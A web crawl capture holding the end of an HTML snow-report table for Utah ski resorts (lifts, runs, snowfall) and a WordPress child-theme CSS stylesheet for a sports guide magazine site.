style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/23)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/beaver-mountain/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Beaver Mountain</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">6 / 6</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">48 / 48</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/23)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/brian-head-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Brian Head Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">- / 61</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/23)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/brighton-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Brighton Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">9 / 9</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">- / 67</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/23)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/deer-valley-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Deer Valley Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">22 / 31</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">91 / 202</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/22)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/eagle-point/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Eagle Point</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 5</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">41 / 43</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/23)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/wolf-creek/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Nordic Valley Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">4 / 5</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">3 / 40</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/23)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/park-city-mountain-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Park City</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">36 / 41</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">225 / 349</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/23)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/powder-mountain/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Powder Mountain</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 7</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">107 / 172</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/23)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/snowbasin/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Snowbasin</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">9 / 13</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">52 / 114</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/23)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/snowbird/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Snowbird</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">14 / 14</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">144 / 149</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/23)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/solitude-mountain-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Solitude Mountain Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">68 / 82</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/22)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/sundance/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Sundance</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 9</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">23 / 72</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/23)</td></tr></tbody></table><div style="border-bottom:solid #ccc 1px;padding:5px 10px;margin-top:-1.5px"><div style="font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;font-size:0.584375rem;font-weight:300;color:#212529;line-height:1.5;margin-top:1.5px;box-sizing:border-box">Weather &amp; Snow information is provided to OnTheSnow directly from the resorts. <br> We cannot be held liable for incorrect or missing information.</div></div></section></main></body></html>

--- FILE ---
content_type: text/css
request_url: https://sportsguidemag.com/wp-content/themes/smart-mag-child/style.css?ver=1.0
body_size: 1759
content:
/*
Theme Name: Smart Mag Child
Theme URI: <a href="http://theme-sphere.com/" rel="nofollow">http://theme-sphere.com/</a>
Description: A child theme of SmartMag
Author: Patrick Witmer
Template: smart-mag
Version: 1.0
*/
@import url("../smart-mag/style.css");

/* BUNYAD ADVERTISING STUFF */


button {
  padding: 12px;
  color: #6abd45;
  transition-delay: 10ms;
}

button:hover {
  color: darkgray;
}

/*snow report*/
/* line 16, style.scss */
th {
  font-size: 9px;
  color: #6abd45;
}

/* line 21, style.scss */
th, td {
  background: none;
  padding: 4px 7px;
  border: 1px solid #e1e1e1;
}

/* line 25, style.scss */
table caption {
  display: none;
}

tr:nth-child(odd) td {  background: none;  }
/* end snow report */
/* HEADER */
/* line 36, style.scss */
.smart-head-mid {
  min-height: 200px;
  width: 100%;
  background-color: rgb(23, 23, 23);
  /* background: url(//sportsguidemag.com/wp-content/uploads/2020/05/OSG-night-red-rocks.jpg); */
  background-repeat: no-repeat;
}
/* line 43, style.scss */
.main-head .title {
  float: none !important;
  max-width: 711px;
  margin: 0px auto;
}

/* line 49, style.scss */
.navigation .menu ul li:hover {
  font-style: italic;
}

/* line 53, style.scss */
.navigation .menu ul li a {
  font-size: 10px;
}

/* line 58, style.scss */
.navigation .menu li > a:after {
  font-size: 9px;
}

/* line 62, style.scss */
.navigation .mega-menu {
  left: initial;
  width: 91.5%;
}
/* line 66, style.scss */
.navigation .mega-menu .sub-nav li a {
  text-transform: none;
}

/* END HEADER */
/* line 107, style.scss */
.post-content .social-icons {
  list-style: none;
  display: inline-block;
  margin-left: 0px;
}

/* line 117, style.scss */
.main-featured .slider h3 a {
  font-size: 30px;
}
/* line 123, style.scss */
.main-featured .blocks h3 a {
  font-size: 14px;
}
/* line 128, style.scss */
.main-featured .the-date {
  display: none;
}

.main-featured img {
	object-fit: cover;
}

/*Advertising Styles*/
@media (min-width: 800px) {
  .OSG-header-banner {
    margin: 12px 0px 12px 0px;
    top: 3rem;
    z-index: 100;
  }
}

.img-header-banner {
    max-width: 728px;
    margin: 0 auto;
    height: auto;
	
}

.img-header-banner a img {
  width: 100%;
  height: 100%;
	margin-top: 10px;
}

div.OSG-events-banner {
  margin: 12px 0px 12px 0px;

}

div.img-events-banner {
    max-width: 702px;
    margin: auto;
    position: relative;

}

.register {
  margin-bottom: 50px;
}


@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px) {
/* Styles */

    img.logo-image {
      max-width: 80%;
    }


}

.posted-on time {
  display: inline;
}

time
{
display: none;
}


.widget_aas_widget {
  margin: 0 auto;
  width: 325px;
}

.aas_whole_wrapper {
  margin: auto;
}

.users-nav {
  margin-right: 10px;
  font-size: 11px;
  display: inline;
  float: right;
}
a.btn.btn-info {
  display: block;
  width: 100%;
  background: #6abd45;
  font-family: "Open Sans",Arial,sans-serif;
    font-size: 13px;
    text-transform: uppercase;
    color: #efefef;
    padding: 14px 0;
    line-height: 34px;
    margin-top: 10px;
    margin-bottom: 35px;
    border-radius: 5px;
    text-align: center;
    -webkit-transition: background-color  ease-out .5s;
    -moz-transition: background-color  ease-out .5s;
    -o-transition: background-color  ease-out .5s;
    transition: background-color  ease-out .5s;
}
a.btn.btn-info:hover {
  background: gray;
}
.tribe-address span.tribe-locality {
    margin-right: 0;
}

.tribe-address span {
    margin-right: 0.4em;
}
.tribe-address .tribe-region {
    margin-right: 0.4em;
}

#tribe-events-pg-template {
  max-width: 1078px;
}

/* // Author box custom for missing author accounts */



  hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #d9d9d9;
    margin: 1em 0;
    padding: 0;
}

/* #tribe-bar-views [name=tribe-bar-view] {
	display: block !important;
} */

.tribe-events-viewmore {
  font-size: .75em;
}

#wp-admin-bar-cs-explain {
  display: none;
}

.featured img {
object-fit: cover;
    height: 336px;
    width: 702px;
}

.highlights .image-link img {
  display: block;
  width: 100%;
  height: 185px;
  object-fit: cover;
}

.flexslider .slides img {
    width: 100%;
    height: 336px;
    object-fit: cover;
}

.tribe-events-event-url a, .tribe-venue-url a, .tribe-organizer-url a {
    display: inline-block;
    width: 30px;
    height: 30px;
    background: url(//sportsguidemag.com/wp-content/themes/smart-mag-child/images/link-symbol.png);
    text-indent: -9999px;
    background-repeat: no-repeat;
    margin-top: 10px;
}

.main-featured .blocks .large {
  height: 185px;
  overflow: hidden;
}

.advancedad {
	display: flex;
    justify-content: center;
    align-items: center;
    height: 250px;
}